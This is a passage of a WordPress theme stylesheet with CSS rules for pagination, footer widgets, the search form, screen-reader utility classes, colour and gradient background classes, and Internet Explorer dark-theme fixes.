.has-background-white .comments-pagination .nav-links a:hover:active,
.has-background-white .comments-pagination .nav-links a:hover:focus {
	color: var(--global--color-white);
}

.pagination .nav-links > *,
.comments-pagination .nav-links > * {
	color: var(--pagination--color-text);
	font-family: var(--pagination--font-family);
	font-size: var(--pagination--font-size);
	font-weight: var(--pagination--font-weight);
	margin-top: var(--global--spacing-vertical);
	margin-left: calc(0.66 * var(--global--spacing-unit));
	margin-right: calc(0.66 * var(--global--spacing-unit));
}

.pagination .nav-links > *.current,
.comments-pagination .nav-links > *.current {
	text-decoration: underline;
}

.pagination .nav-links > *:not(.dots):not(.current):hover,
.comments-pagination .nav-links > *:not(.dots):not(.current):hover {
	text-decoration-style: dotted;
}

.pagination .nav-links > *:first-child,
.comments-pagination .nav-links > *:first-child {
	margin-left: 0;
}

.pagination .nav-links > *:last-child,
.comments-pagination .nav-links > *:last-child {
	margin-right: 0;
}

.pagination .nav-links > *.next,
.comments-pagination .nav-links > *.next {
	margin-left: auto;
}

.pagination .nav-links > *.prev,
.comments-pagination .nav-links > *.prev {
	margin-right: auto;
}
@media only screen and (max-width: 821px) {

	.pagination .nav-links,
	.comments-pagination .nav-links {
		display: flex;
		flex-wrap: wrap;
	}

	.pagination .page-numbers,
	.comments-pagination .page-numbers {
		display: none;
	}

	.pagination .page-numbers.prev,
	.pagination .page-numbers.next,
	.comments-pagination .page-numbers.prev,
	.comments-pagination .page-numbers.next {
		display: inline-block;
		flex: 0 1 auto;
	}
}
@media only screen and (max-width: 481px) {

	.pagination .nav-short,
	.comments-pagination .nav-short {
		display: none;
	}
}

.comments-pagination {
	padding-top: calc(0.66 * var(--global--spacing-vertical));
	margin: calc(3 * var(--global--spacing-vertical)) auto;
}
@media only screen and (min-width: 822px) {

	.comments-pagination {
		margin: calc(3 * var(--global--spacing-vertical)) auto calc(4 * var(--global--spacing-vertical)) auto;
	}
}

.comments-pagination .nav-links > * {
	font-size: var(--global--font-size-md);
}

.widget-area {
	margin-top: calc(6 * var(--global--spacing-vertical));
	padding-bottom: calc(var(--global--spacing-vertical) / 3);
	color: var(--footer--color-text);
	font-size: var(--footer--font-size);
	font-family: var(--footer--font-family);
}
@media only screen and (min-width: 652px) {

	.widget-area {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
		column-gap: calc(2 * var(--global--spacing-horizontal));
	}
}
@media only screen and (min-width: 1024px) {

	.widget-area {
		grid-template-columns: repeat(3, 1fr);
	}
}
@media only screen and (max-width: 481px) {

	.widget-area {
		margin-top: calc(3 * var(--global--spacing-vertical));
	}
}

.widget-area .wp-block-social-links.alignright {
	margin-top: var(--global--spacing-vertical);
	justify-content: flex-end;
}

.widget-area .wp-block-social-links.alignleft {
	margin-top: var(--global--spacing-vertical);
}

.widget-area:after {
	content: "";
	display: table;
	clear: both;
}

.widget h1,
.widget h2,
.widget h3,
.widget h4,
.widget h5,
.widget h6 {
	font-weight: var(--widget--font-weight-title);
	line-height: var(--widget--line-height-title);
}

.widget h1 {
	font-size: var(--global--font-size-md);
}

.widget h2 {
	font-size: var(--global--font-size-sm);
}

.widget h3 {
	font-size: var(--global--font-size-xs);
}

.widget h4 {
	font-size: var(--global--font-size-xs);
}

.widget h5 {
	font-size: var(--global--font-size-xs);
}

.widget h6 {
	font-size: var(--global--font-size-xs);
}

.widget ul {
	list-style-type: none;
	padding: 0;
}

.widget ul li {
	line-height: var(--widget--line-height-list);
}

.widget ul.sub-menu,
.widget ul.children {
	margin-left: var(--widget--spacing-menu);
}

.widget ul .sub-menu-toggle {
	display: none;
}

.widget a {
	color: var(--footer--color-link);
	text-decoration: underline;
	text-decoration-style: solid;
	text-decoration-color: currentColor;
}

.widget a:link,
.widget a:visited,
.widget a:active {
	color: var(--footer--color-link);
}

.widget a:hover {
	color: var(--footer--color-link-hover);
	text-decoration-style: dotted;
}

.search-form {
	display: flex;
	flex-wrap: wrap;
	margin: auto;
	max-width: var(--responsive--aligndefault-width);
}

.search-form > label {
	width: 100%;
	margin-bottom: 0;
	font-weight: var(--form--label-weight);
}

.search-form .search-field {
	flex-grow: 1;
	max-width: inherit;
	margin-top: calc(var(--global--spacing-vertical) / 3);
	margin-right: calc(0.66 * var(--global--spacing-horizontal));
}

.search-form .search-submit {
	margin-top: calc(var(--global--spacing-vertical) / 3);
	margin-left: 10px;
}

.widget_search > .search-form .search-field {
	margin-right: calc(-1 * var(--button--border-width));
	-webkit-appearance: none;
	margin-bottom: calc(0.5 * var(--global--spacing-vertical));
}

.widget_search > .search-form .search-submit {
	margin-left: 0;
	margin-bottom: calc(0.5 * var(--global--spacing-vertical));
}

.widget_rss a.rsswidget .rss-widget-icon {
	display: none;
}

/* Category 07 is for any utility classes that are not assigned to a specific component. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	word-break: normal;
}

.skip-link:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	-webkit-clip-path: none;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

.has-black-color[class] {
	color: var(--global--color-black);
}

.has-black-color[class] > [class*=__inner-container] {
	--local--color-primary: var(--global--color-black, #000);
	color: var(--local--color-primary);
}

.has-gray-color[class] {
	color: var(--global--color-gray);
}

.has-gray-color[class] > [class*=__inner-container] {
	--local--color-primary: var(--global--color-gray, #000);
	color: var(--local--color-primary);
}

.has-dark-gray-color[class] {
	color: var(--global--color-dark-gray);
}

.has-dark-gray-color[class] > [class*=__inner-container] {
	--local--color-primary: var(--global--color-dark-gray, #000);
	color: var(--local--color-primary);
}

.has-green-color[class] {
	color: var(--global--color-green);
}

.has-green-color[class] > [class*=__inner-container] {
	--local--color-primary: var(--global--color-green, #fff);
	color: var(--local--color-primary);
}

.has-blue-color[class] {
	color: var(--global--color-blue);
}

.has-blue-color[class] > [class*=__inner-container] {
	--local--color-primary: var(--global--color-blue, #fff);
	color: var(--local--color-primary);
}

.has-purple-color[class] {
	color: var(--global--color-purple);
}

.has-purple-color[class] > [class*=__inner-container] {
	--local--color-primary: var(--global--color-purple, #fff);
	color: var(--local--color-primary);
}

.has-red-color[class] {
	color: var(--global--color-red);
}

.has-red-color[class] > [class*=__inner-container] {
	--local--color-primary: var(--global--color-red, #fff);
	color: var(--local--color-primary);
}

.has-orange-color[class] {
	color: var(--global--color-orange);
}

.has-orange-color[class] > [class*=__inner-container] {
	--local--color-primary: var(--global--color-orange, #fff);
	color: var(--local--color-primary);
}

.has-yellow-color[class] {
	color: var(--global--color-yellow);
}

.has-yellow-color[class] > [class*=__inner-container] {
	--local--color-primary: var(--global--color-yellow, #fff);
	color: var(--local--color-primary);
}

.has-white-color[class] {
	color: var(--global--color-white);
}

.has-white-color[class] > [class*=__inner-container] {
	--local--color-primary: var(--global--color-white, #fff);
	color: var(--local--color-primary);
}

.has-background a,
.has-background p,
.has-background h1,
.has-background h2,
.has-background h3,
.has-background h4,
.has-background h5,
.has-background h6 {
	color: currentColor;
}

.has-black-background-color[class] {
	background-color: var(--global--color-black);
}

.has-black-background-color[class] > [class*=__inner-container] {
	--local--color-background: var(--global--color-black, #000);
	background-color: var(--local--color-background);
}

.has-dark-gray-background-color[class] {
	background-color: var(--global--color-dark-gray);
}

.has-dark-gray-background-color[class] > [class*=__inner-container] {
	--local--color-background: var(--global--color-dark-gray, #000);
	background-color: var(--local--color-background);
}

.has-gray-background-color[class] {
	background-color: var(--global--color-gray);
}

.has-gray-background-color[class] > [class*=__inner-container] {
	--local--color-background: var(--global--color-gray, #000);
	background-color: var(--local--color-background);
}

.has-light-gray-background-color[class] {
	background-color: var(--global--color-light-gray);
}

.has-light-gray-background-color[class] > [class*=__inner-container] {
	--local--color-background: var(--global--color-light-gray, #fff);
	background-color: var(--local--color-background);
}

.has-green-background-color[class] {
	background-color: var(--global--color-green);
}

.has-green-background-color[class] > [class*=__inner-container] {
	--local--color-background: var(--global--color-green, #fff);
	background-color: var(--local--color-background);
}

.has-blue-background-color[class] {
	background-color: var(--global--color-blue);
}

.has-blue-background-color[class] > [class*=__inner-container] {
	--local--color-background: var(--global--color-blue, #fff);
	background-color: var(--local--color-background);
}

.has-purple-background-color[class] {
	background-color: var(--global--color-purple);
}

.has-purple-background-color[class] > [class*=__inner-container] {
	--local--color-background: var(--global--color-purple, #fff);
	background-color: var(--local--color-background);
}

.has-red-background-color[class] {
	background-color: var(--global--color-red);
}

.has-red-background-color[class] > [class*=__inner-container] {
	--local--color-background: var(--global--color-red, #fff);
	background-color: var(--local--color-background);
}

.has-orange-background-color[class] {
	background-color: var(--global--color-orange);
}

.has-orange-background-color[class] > [class*=__inner-container] {
	--local--color-background: var(--global--color-orange, #fff);
	background-color: var(--local--color-background);
}

.has-yellow-background-color[class] {
	background-color: var(--global--color-yellow);
}

.has-yellow-background-color[class] > [class*=__inner-container] {
	--local--color-background: var(--global--color-yellow, #fff);
	background-color: var(--local--color-background);
}

.has-white-background-color[class] {
	background-color: var(--global--color-white);
}

.has-white-background-color[class] > [class*=__inner-container] {
	--local--color-background: var(--global--color-white, #fff);
	background-color: var(--local--color-background);
}

.has-background:not(.has-text-color).has-black-background-color[class],
.has-background:not(.has-text-color).has-gray-background-color[class],
.has-background:not(.has-text-color).has-dark-gray-background-color[class] {
	color: var(--global--color-white);
}

.has-background:not(.has-text-color).has-black-background-color[class] > [class*=__inner-container],
.has-background:not(.has-text-color).has-gray-background-color[class] > [class*=__inner-container],
.has-background:not(.has-text-color).has-dark-gray-background-color[class] > [class*=__inner-container] {
	--local--color-primary: var(--global--color-background, #fff);
	color: var(--local--color-primary, var(--global--color-primary));
}

.is-dark-theme .has-background:not(.has-text-color).has-black-background-color[class] > [class*=__inner-container],
.is-dark-theme .has-background:not(.has-text-color).has-gray-background-color[class] > [class*=__inner-container],
.is-dark-theme .has-background:not(.has-text-color).has-dark-gray-background-color[class] > [class*=__inner-container] {
	--local--color-primary: var(--global--color-primary, #000);
}

.has-background:not(.has-text-color).has-green-background-color[class],
.has-background:not(.has-text-color).has-blue-background-color[class],
.has-background:not(.has-text-color).has-purple-background-color[class],
.has-background:not(.has-text-color).has-red-background-color[class],
.has-background:not(.has-text-color).has-orange-background-color[class],
.has-background:not(.has-text-color).has-yellow-background-color[class],
.has-background:not(.has-text-color).has-white-background-color[class] {
	color: var(--global--color-dark-gray);
}

.has-background:not(.has-text-color).has-green-background-color[class] > [class*=__inner-container],
.has-background:not(.has-text-color).has-blue-background-color[class] > [class*=__inner-container],
.has-background:not(.has-text-color).has-purple-background-color[class] > [class*=__inner-container],
.has-background:not(.has-text-color).has-red-background-color[class] > [class*=__inner-container],
.has-background:not(.has-text-color).has-orange-background-color[class] > [class*=__inner-container],
.has-background:not(.has-text-color).has-yellow-background-color[class] > [class*=__inner-container],
.has-background:not(.has-text-color).has-white-background-color[class] > [class*=__inner-container] {
	--local--color-primary: var(--global--color-primary, #000);
	color: var(--local--color-primary, var(--global--color-primary));
}

.is-dark-theme .has-background:not(.has-text-color).has-green-background-color[class] > [class*=__inner-container],
.is-dark-theme .has-background:not(.has-text-color).has-blue-background-color[class] > [class*=__inner-container],
.is-dark-theme .has-background:not(.has-text-color).has-purple-background-color[class] > [class*=__inner-container],
.is-dark-theme .has-background:not(.has-text-color).has-red-background-color[class] > [class*=__inner-container],
.is-dark-theme .has-background:not(.has-text-color).has-orange-background-color[class] > [class*=__inner-container],
.is-dark-theme .has-background:not(.has-text-color).has-yellow-background-color[class] > [class*=__inner-container],
.is-dark-theme .has-background:not(.has-text-color).has-white-background-color[class] > [class*=__inner-container] {
	--local--color-primary: var(--global--color-background, #fff);
}

.has-purple-to-yellow-gradient-background {
	background: linear-gradient(160deg, var(--global--color-purple), var(--global--color-yellow));
}

.has-yellow-to-purple-gradient-background {
	background: linear-gradient(160deg, var(--global--color-yellow), var(--global--color-purple));
}

.has-green-to-yellow-gradient-background {
	background: linear-gradient(160deg, var(--global--color-green), var(--global--color-yellow));
}

.has-yellow-to-green-gradient-background {
	background: linear-gradient(160deg, var(--global--color-yellow), var(--global--color-green));
}

.has-red-to-yellow-gradient-background {
	background: linear-gradient(160deg, var(--global--color-red), var(--global--color-yellow));
}

.has-yellow-to-red-gradient-background {
	background: linear-gradient(160deg, var(--global--color-yellow), var(--global--color-red));
}

.has-purple-to-red-gradient-background {
	background: linear-gradient(160deg, var(--global--color-purple), var(--global--color-red));
}

.has-red-to-purple-gradient-background {
	background: linear-gradient(160deg, var(--global--color-red), var(--global--color-purple));
}

header *,
main *,
footer * {
	max-width: var(--global--spacing-measure);
}

html,
body,
div,
header,
nav,
article,
figure,
hr,
main,
section,
footer {
	max-width: none;
}

.is-IE.is-dark-theme {
	color: #fff;
}

.is-IE.is-dark-theme *,
.is-IE.is-dark-theme a,
.is-IE.is-dark-theme .site-description,
.is-IE.is-dark-theme .entry-title,
.is-IE.is-dark-theme .entry-footer,
.is-IE.is-dark-theme .widget-area,
.is-IE.is-dark-theme .post-navigation .meta-nav,
.is-IE.is-dark-theme .footer-navigation-wrapper li a:link,
.is-IE.is-dark-theme .site-footer > .site-info,
.is-IE.is-dark-theme .site-footer > .site-info a,
.is-IE.is-dark-theme .site-footer > .site-info a:visited {
	color: #fff;
}

.is-IE.is-dark-theme .sub-menu-toggle svg,
.is-IE.is-dark-theme .sub-menu-toggle path,
.is-IE.is-dark-theme .post-navigation .meta-nav svg,
.is-IE.is-dark-theme .post-navigation .meta-nav path {
	fill: #fff;
}

.is-IE.is-dark-theme .primary-navigation > div > .menu-wrapper > li > .sub-menu li {
	background: #000;
}
@media only screen and (max-width: 481px) {

	.is-IE.is-dark-theme.primary-navigation-open .primary-navigation > .primary-menu-container,
	.is-IE.is-dark-theme.primary-navigation-open .menu-button-container {
		background-color: #000;
	}
}

.is-IE.is-dark-theme .skip-link:focus {
	color: #21759b;
}

.is-IE .navigation .nav-links {
	display: block;
}

.is-IE .post-thumbnail .wp-post-image {
	min-width: auto;
}
